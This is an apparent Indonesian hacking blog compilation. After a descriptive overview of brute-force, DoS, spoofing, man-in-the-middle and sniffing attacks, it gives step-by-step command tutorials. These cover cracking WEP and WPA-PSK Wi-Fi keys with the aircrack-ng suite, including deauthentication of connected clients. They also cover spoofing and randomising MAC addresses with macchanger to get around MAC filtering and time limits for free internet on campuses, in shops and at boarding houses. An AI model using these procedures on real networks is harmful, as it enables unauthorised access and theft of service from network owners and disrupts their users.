- Brute Force and Dictionary, serangan ini adalah upaya masuk ke dalam jaringan dengan menyerang database password atau menyerang login prompt yang sedang active. Serangan ini merupakan suatu cara untuk menemukan password dari account user dengan cara yang sistematis mencoba berbagai kombinasi angka, huruf, atau symbol. Sementara serangan dengan menggunakan metoda kamus password adalah cara menemukan password dengan mencoba berbagai kemungkinan password yang biasa dipakai user secara umum dengan menggunakan daftar atau kamus password yang sudah di-definisikan sebelumnya.

Untuk mengatasi serangan keamanan jaringan dari jenis ini anda seharusnya mempunyai suatu policy tentang pemakaian password yang kuat diantaranya untuk tidak memakai password yang dekat dengan kita misal nama, nama anak, tanggal lahir dan sebagainya. Semakin panjang suatu password dan kombinasinya semakin sulit untuk diketemukan. Akan tetapi dengan waktu yang cukup, semua password dapat diketemukan dengan metoda brute force ini. - Denial of Services (DoS), ancaman ini adalah salah satu ancaman keamanan jaringan yang membuat suatu layanan jaringan jadi tergangu, serangan yang membuat suatu jaringan tidak bisa diakses atau serangan yang membuat system menjadi tidak bisa memproses atau merespon terhadap traffic yang legitimasi atau permintaan layanan terhadap object dan resource jaringan.

Bentuk umum dari serangan ini yaitu dengan cara mengirim paket data dalam jumlah yang sangat bersar terhadap suatu server dimana server tersebut tidak bisa memproses semuanya. Bentuk lain dari serangan keamanan jaringan Denial of Services ini adalah memanfaatkan celah yang rentan dari suatu operating system, layanan-layanan, atau aplikasi-aplikasi. - Spoofing adalah “ Teknik yang digunakan untuk memperoleh akses yang tidak sah ke suatu komputer atau informasi, dimana penyerang berhubungan dengan pengguna dengan berpura-pura memalsukan bahwa mereka adalah host yang dapat dipercaya” hal ini biasanya dilakukan oleh seorang hacker/ cracker.

- Macam-Macam Spoofing

- IP-Spoofing adalah serangan teknis yang rumit yant terdiri dari beberapa komponen. Ini adalah eksploitasi keamanan yang bekerja dengan menipu komputer dalam hubungan kepercayaan bahwa anda adalah orang lain. Terdapat banyak makalah ditulis oleh daemon9, route, dan infinity di Volume Seven, Issue Fourty-Eight majalah Phrack.

- DNS spoofing adalah mengambil nama DNS dari sistem lain dengan membahayakan domain name server suatu domain yang sah.

- Identify Spoofing adalah suatu tindakan penyusupan dengan menggunakan identitas resmi secara ilegal. Dengan menggunakan identitas tersebut, penyusup akan dapat mengakses segala sesuatu dalam jaringan.

- Web Spoofing, melibatkan sebuah server web yang dimiliki penyerang yang diletakkan pada internet antara pengguna dengan WWW, sehingga akses ke web yang dituju pengguna akan melalui server penyerang. Cara seperti ini dikenal dengan sebutan “man in the middle attack” [2,5]. Hal ini dapat terjadi dengan beberapa jalan, tapi yang paling mungkin adalah :

Seseorang menaruh link yang palsu (yang sudah di-hack) pada halaman web yang populer.

Kita menggunakan search engine (mesin pencari, seperti Yahoo, Alta Vista, Goggle) untuk mendapatkan link dari topik yang ingin dicari. Tanpa kita ketahui, beberapa dari link ini telah diletakkan oleh hacker yang berpura-pura menjadi orang lain. Seperti, pencarian untuk situs bank memberikan salah satu hasil http://www.kilkbca..com, sayangnya kita mungkin tidak mengetahui bahwa URL sebenarnya dari Bank BCA adalah http://www.klikbca.com Kita menggunakan browser mengakses sebuah Web. Semua yang ada pada NET (baik Internet maupun Intranet) direferensikan dengan Universal Resource Locator (URL). Pertama-tama penyerang harus menulis-ulang URL dari halaman web yang dituju sehingga mereka mengacu ke server yang dimiliki penyerang daripada ke server web yang sebenarnya. Misalnya, server penyerang terletak di www.attacker.com, maka penyerang akan menulis-ulang URL dengan menambahkan http://www.attacker.com didepan URL yang asli.

4. Man In The Middle Attack adalah serangan dimana attacker berada di tengah bebas mendengarkan dan mengubah percakapan antara dua pihak. Jadi dengan serangan MITM ini attacker tidak hanya pasif mendengarkan, tetapi juga aktif mengubah komunikasi yang terjadi. Sebagai contoh, pada percakapan antara Alice dan Bob, Charlie menjadi pihak yang ditengah melakukan MITM attack. Charlie tidak hanya bisa mendengarkan percakapan itu, namun juga bisa mengubah percakapannya. Ketika Alice berkata “Besok makan siang jam 7″, Charlie bisa mengubahnya menjadi “Besok makan siang dibatalkan” sehingga Bob mengira makan siang dengan Alice tidak jadi.

Kenapa MITM attack bisa terjadi? MITM attack bisa terjadi karena sebelum berkomunikasi kedua pihak tidak melakukan authentication. Authentication berguna untuk memastikan identitas pihak yang berkomunikasi, apakah saya sedang berbicara dengan orang yang benar, atau orang ke-3 (the person in the middle) ? Tanpa authentication Alice akan mengira sedang berbicara dengan Bob, sedangkan Bob juga mengira sedang berbicara dengan Alice, padahal bisa jadi sebenarnya Alice sedang berbicara dengan Charlie dan Bob juga sedang berbicara dengan Charlie, sehingga Charlie bertindak sebagai “the person in the middle”. Seharusnya sebelum Alice dan Bob berbicara, harus ada authentication, untuk memastikan “Who are you speaking with?”. Alice harus memastikan “Are you really Bob? Prove it!”, sedangkan Bob juga harus memastikan “Are you really Alice? Prove it!”.

SSL adalah protokol yang memiliki tingkat keamanan sangat tinggi. SSL tidak hanya mengatur tentang enkripsi, namun juga mengatur tentang authentication sehingga SSL tidak rentan terhadap serangan man in the middle. SSL menggunakan sertifikat yang memanfaatkan kunci publik dan kunci private sebagai cara untuk melakukan authentication. Dengan menggunakan sertifikat SSL ini, pengunjung web bisa yakin sedang berkomunikasi dengan web server yang benar, bukan attacker in the middle yang menyamar menjadi web server suatu situs.

Attacker yang mencoba menjadi “the person in the middle”, akan dengan mudah ketahuan karena attacker tidak bisa membuktikan identitasnya dengan sertifikat SSL yang sah. Sertifikat SSL yang sah haruslah ditandatangani oleh CA (certificate authority) yang dipercaya dan tersimpan dalam daftar trusted CA browser. Jadi bila attacker mencoba membuat sertifikat SSL sendiri, browser akan memberi peringatan keras pada pengunjung bahwa sertifikat SSL tidak bisa dipercaya dan pengunjung disarankan untuk membatalkan kunjungan karena beresiko terkena serangan mitm. Serangan mitm attack baru bisa berhasil bila pengunjung tetap bandel dan nekat untuk menggunakan sertifikat palsu tersebut. Bila ini yang terjadi, maka kesalahan ada pada pengguna, bukan kelemahan SSL sebagai protokol. Lebih detil tentang https silakan baca Understanding Https.

Switched Ethernet lingkungan mengurangi risiko capture paket. Karena sniffer mampu menangkap lalu lintas hanya pada segmen jaringan yang sama, sebuah sniffer di lingkungan diaktifkan dapat melihat lalu lintas hanya diperuntukkan untuk itu. Namun, dalam lingkungan lingkungan atau dicampur bersama, sniffer dapat sangat berguna untuk menangkap lalu lintas yang berharga. Selain itu, dsniff, ditulis oleh Song Gali, mampu mengendus di switch. The dsniff teknik digunakan untuk mengendus segmen diaktifkan dapat menyebabkan kondisi denial-of-service dan karenanya harus digunakan hati-hati selama pengujian penetrasi.

Setiap jaringan lalu lintas yang ditransmisikan dalam bentuk teks rentan terhadap sniffing. Telnet, FTP, dan lainnya yang jelas-teks sesi memberikan informasi yang berharga. sniffer bisa menangkap sesi telnet lengkap dan FTP, termasuk nama pengguna dan sandi. Selain itu, mendengus e-mail dan lalu lintas HTTP dapat menghasilkan password aktual atau petunjuk yang memungkinkan password untuk ditebak. Mendengus e-mail juga dapat menghasilkan bahan rahasia, masalah hukum, atau informasi lain yang biasanya harus dienkripsi.

Category: Admin Server, Hacking, Jaringan Komputer

Alat yang kita butuhkan adalah :

1. Sebuah Laptop

2.Sebuah Wireless Adapter yang mendukung Mode Monitoring dan Injection.

3.Linux Live CD distro : Backtrack 2.0

Mengapa kita membutuhkan Laptop ? Tentu saja karena akses HotSpot biasanya diberikan untuk pengguna yang Mobile. Dan dengan laptop kita memiliki fleksibilitas yang tinggi pula.

Lalu apa yang dimaksud dengan Wireless Adapter yang mendukung mode monitoring dan injection ? Perlu anda ketahui, tidak semua Wireless Adapter yang ada dipasaran, maupun yang sudah built in dalam laptop, mendukung mode monitoring dan injection yang diperlukan untuk WEP hacking ini.

Yang perlu anda perhatikan adalah Chip dari Wireless Adapter anda. Chip terbaik dalam melakukan wireless hacking adalah Atheros dan Ralink. Namun Atheros adalah pilihan utama. Tidak banyak wireless adapter yang memiliki chip atheros di Indonesia, anda dapat mencari beberapa merk dibawah ini :

1. 3Com 3CRPAG175B

2.3Com 3CRXJK10075

3.DLINK DWL-G630 Rev C

4.Linksys WPC55AG

5.TrendNET TEW-441PC

6.TrendNET TEW-443PI

7.TP-LINK TL-WN610G

Jika anda telah memilikinya, maka anda dapat memulai Langkah pertama dalam Wireless Hacking ini :) yaitu lakukan booting dengan CD Backtrack anda .

Langkah kedua tentu saja, langsung buka console anda dan ketikkan command berikut(saya asumsikan wireless adapter anda berchipset atheros) :

airmon-ng stop ath0

airmon-ng start wifi0

Kedua command ini berguna untuk mengaktifkan mode monitoring dan injection pada wireless adapter anda. Kemudian lanjutkan dengan monitoring jaringan wireless dengan mengetikkan command berikut :

airodump-ng ath0



Akan tampil seluruh jaringan wireless yang terdeteksi seperti diatas. Tampak terlihat Access Point Rek-1 diproteksi dengan WEP Encryption. itulah korban kita. AP Rek-1 diset pada Channel 6 dan memiliki BSSID 00:19:5B:5C:62:92 . Sekarang saatnya melakukan penyerangan.Buka Console baru dan ketikkan :

airodump-ng –channel 6 –bssid 00:19:5B:5C:62:92 -w hasil ath0

Perintah diatas akan mengumpulkan paket data yang dibutuhan untuk proses Cracking.

Selanjutnya lakukan injeksi paket pada Client yang terkoneksi pada AP untuk mendapatkan paket ARP lebih cepat. Bukalah lagi Console baru tanpa menutup console yang sebelumnya dan ketik :

aireplay-ng –arpreplay -b 00:19:5B:5C:62:92 -h 00:19:D2:45:D0:EB ath0

Client yang diserang ini memiliki Mac address 00:19:D2:45:D0:EB (lihat pada screenshot diatas pada tabel station yang terletak dibawah) . Anda tidak menemukan Mac address 00:19:D2:45:D0:EB pada screenshot ? tentu saja karena saat dilakukan screenshot belum terdeteksi :P

Tidak sabar menunggu ? Untuk mempercepat lagi datangnya ARP , maka kita dapat melakukan serangan Deauthentication untuk memutuskan hubungan Client ke AP sehingga ARP yang biasanya didapat saat awal koneksi client dapat lebih cepat didapat. Bukalah console baru sekali lagi dan ketikkan :

aireplay-ng –deauth 5 -c 00:19:D2:45:D0:EB -a 00:19:5B:5C:62:92 ath0

Hasil dari ketiga perintah ini dapat anda lihat pada screenshot dibawah ini :

I Like this Screenshot :)

Sampai sejauh ini anda telah melakukan pengumpulan paket yang dibutuhkan untuk menjebol WEP Keys. Langkah terakhir yang harus anda lakukan adalah buka console baru lagi dan ketikkan perintah berikut :

aircrack-ng hasil*.cap

atau apabila anda memiliki aircrack versi terbaru anda dapat juga mengetikkan perintah seperti berikut :

aircrack-ptw hasil-01.cap

Dan tunggulah beberapa menit hingga anda mendapatkan key tersebut :) Maaf Screenshot yang satu ini lupa saya buat, tapi yang pasti saya berhasil melakukannya dalam waktu 30 Menit dengan perintah aircrack-ptw hasil-01.cap .

Category: Hacking, Instalasi LAN

Sebenarnya Tutorial ini sudah sangat basi bagi kaum backtrackers, tapi ini khusus ditujukan kepada newbie yang ingin tahu tentang cara menghacking jaringan infrastructure dengan encryp WPA-PSK..agar tidak ada pertanyaan yang di ulang2 seperti yang terjadi di [b]area pertanyaan pemula[/b]

semoga tutorial ini dapat membantu…

[list]

Sebagai informasi

Tutorial ini telah dipraktekan langsung oleh saya sendiri pada jaringan warnet yang merupakan punya teman saya dan atas sepengetahuan dia…

sengaja tidak ada yang di kaburkan supaya lebih dimengerti

1. Siapkan CD Live Backtrack n tentunya dengan partnernya n of course sebatang rokok agar lebih santai..

2. masuk ke dekstop dengan perintah ~# startx

3. buka konsole dan ketikkan perintah :~# ifconfig -a

4. :~# ifconfig wlan0 up (tuk mengaktifkan interface wlan0)

5. :~# airmon-ng

:~# airmon-ng start wlan0[/color] (tuk membuat virtual interface mode monitor)

6. ~# airodump-ng mon0 (tuk memonitoring jaringan yang ada di sekitar)

[color=blue]mon0 adalah interface virtual hasil dari airmon-ng tadi

hasil dari airodump-ng mon0

7. :~# airodump-ng -w test –channel 11 –bssid 00904c910001 mon0

(tuk memonitoring khusus jaringan yang memiliki bssid 00:90:4C:91:00:01 pada channel 11 dan hasil dari monitoring di tulis pada file yang bernama ‘test’)

8. :~# aireplay-ng -0 1 -a 00904c910001 -c oo1cbfa13fe3 mon0

(aireplay-ng digunakan untuk mendisconnect salah satu client yaitu 00:1C:BF:A1:3F:E3 untuk mendapatkan paket handshake yang dibutuhkan untuk proses cracking)

-0 : mode serangan deAuthentication

1 : dilakukan sebanyak 1x deAuth [/list]

9. setelah mendapatkan paket handshake, selanjutnya adalah proses cracking dengan menggunakan aircrack dan file password dengan existensi .lst atau .txt dengan perintah

:~# aircrack-ng test-01.cap -w /pentest/passwords/wordlists/inawpa.txt

inawpa.txt adalah file password yang saya buat sendiri dan terletak pada /pentest/passwords/wordlists/inawpa.txt[/color]

sebagai informasi, keberhasilan proses cracking tergantung ada tidaknya password yang ada di list password dengan password yang sebenarnya…jika password yang digunakan pada jaringan tersebut ada di list password maka proses cracking akan berhasil dan jika password list yang qt miliki tidak mencatat password yang digunakan pada jaringan tersebut kemungkinan keberhasilan proses cracking akan gagal.

SEMOGA DAPAT MEMBANTU BAGI PARA NEWBIE…

kalo ada kekurangan mohon dicerahkan..

Hidup Backtrackers Indonesia

sumber:

www.indoacktrack.ro.id

Category: Hacking, Instalasi LAN, Jaringan Komputer

Macfiltering digunakan oleh admin ajaringan untuk mengamankan jaringannya agar jaringan bisa diakses atau terkoneksi kejarigannya dengan mac addrres yang udah didaftarin pada router… Nah, hal ini sering dimanfaatkan dikampus2 atau diswalayan dan bahkan penyedia internet memanfaatkan ini sebagai salah satu security yang mereka gunakan. Contohnya saja dikampus di DTE UGM yang menerapkan security ini.

Mungkin tujuan siadmin adalah yang bisa internetan dikampus hanya anak2 DTE yang udah daftar mac address laptopnya. Nah, dengan begitu kita memanfaatkan hal ini untuk internetan dikampus dengan tanpa daftar.

Pertama check dulu mac addres kita dengan perintah “ifconfig” dilinux, sedangkan di windus “ipconfig” pada command promtnya (start > run > cmd > typre here “ipconfig”). Saya pratekin livenya di linux.

bash-3.1# ifconfig

eth0 Link encap:Ethernet HWaddr 00:22:64:5c:11:60

inet addr:192.168.1.158 Bcast:192.168.1.159 Mask:255.255.255.240

inet6 addr: fe80::222:64ff:fe5c:1160/64 Scope:Link

UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1

RX packets:22880 errors:0 dropped:0 overruns:0 frame:0

TX packets:27541 errors:0 dropped:0 overruns:0 carrier:0

collisions:0 txqueuelen:1000

RX bytes:23898079 (22.7 MiB) TX bytes:3050629 (2.9 MiB)

Interrupt:17

Nah, mac address saya adalah 00:22:64:5c:11:60, nah alamat hardware kita ini yang dikenalinya… standardnya kan tidak bisa dirubah. Tapi dengan bantuan software, mac ini bisa dirubah. Ane mau rubah mac ane dengan mac yang udah terdaftar di suatu jaringan, anggap aja di kos2an saya pake security ini. Nah, ane tinggal rubah dengan macchanger. Misalnya saya mau rubah mac laptop saya dengan 00-1C-BF-4C-9F-8C pada device eth0.

bash-3.1# macchanger -m 00:1C:BF:4C:9F:8C eth0

Current MAC: 00:22:64:5c:11:60 (unknown)

Faked MAC: 00:1c:bf:4c:9f:8c (unknown)

Sekarang kita coba check mac kita, udah berubah blum?

eth0 Link encap:Ethernet HWaddr 00:1c:bf:4c:9f:8c

inet addr:192.168.1.158 Bcast:192.168.1.159 Mask:255.255.255.240

inet6 addr: fe80::222:64ff:fe5c:1160/64 Scope:Link

UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1

RX packets:26382 errors:0 dropped:0 overruns:0 frame:0

TX packets:30895 errors:0 dropped:0 overruns:0 carrier:0

collisions:0 txqueuelen:1000

RX bytes:27827736 (26.5 MiB) TX bytes:3435658 (3.2 MiB)

Interrupt:17

Tu, udah berubah kan, ini kan percobaannya dengan card lan (NIC). kalau wifi tinggal ganti aja eth0 dengan wlan0, jika wifi anda dikenali sebagai wifi0.

Mac yang ane ganti tadi anggap aja mac yang udah terdaftar di routernya. Gimana dapatinnya?? ya banyak jalan. bisa dengan melakukan social engineering kekorban atau dengan sniffing routernya…

Nah, untuk diswalayan2 biasanya dia merecord lama kita internet dengan mengenali mac kita. Misalnya sudah 1jam, otomatis terputus dari jaringan. So, hanya rubah aja mac kita secara random tiap 1 jam… Perintah yang digunakan adalah macchanger -r car-lan-kita.

bash-3.1# macchanger -r eth0

Current MAC: 00:1c:bf:4c:9f:8c (unknown)

Faked MAC: f2:07:c9:c4:20:83 (unknown)

sekarang coba chek lagi dengan ifconfig

bash-3.1# ifconfig

eth0 Link encap:Ethernet HWaddr f2:07:c9:c4:20:83

inet addr:192.168.1.158 Bcast:192.168.1.159 Mask:255.255.255.240

inet6 addr: fe80::222:64ff:fe5c:1160/64 Scope:Link

UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1

RX packets:27864 errors:0 dropped:0 overruns:0 frame:0

TX packets:32353 errors:0 dropped:0 overruns:0 carrier:0

collisions:0 txqueuelen:1000

RX bytes:29822772 (28.4 MiB) TX bytes:3609774 (3.4 MiB)

Interrupt:17

Nah… dah berubah kan.. sekarang saatnya berinternet ria.

Tollnya dapad didownload di sini untuk windows

dan untuk linux disini

Category: Hacking, Instalasi LAN, Jaringan Komputer